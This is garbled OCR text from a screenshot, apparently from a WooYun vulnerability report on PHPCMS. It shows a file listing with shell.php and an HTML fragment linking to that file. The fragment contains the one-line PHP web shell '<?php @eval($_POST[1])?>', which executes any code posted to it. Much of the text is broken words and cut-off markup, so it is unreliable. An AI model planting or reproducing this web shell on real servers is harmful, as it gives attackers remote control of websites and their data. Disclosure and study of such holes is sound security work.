 名称 修改日期 类型 大小
夹
about 2013/12/18 9:38 文件夹
载
shell.php 2013/12/18 9:57 PHP 文件 6 KB
面
us
览器(B) Zen Coding(Z) 窗口(W) 帮助(H)
Hx W
PRE A div SP
+----4----+----5----+----6----+----7----+----8----+----9----
f="http://www.vulns.org/phpcms">首页</a><span> > </span><a
/phpcms/html/shell.php">&lt;?php @eval($_POST[1])?&gt;</a>
24 f14">
t-c"></div>
www.wooyun.org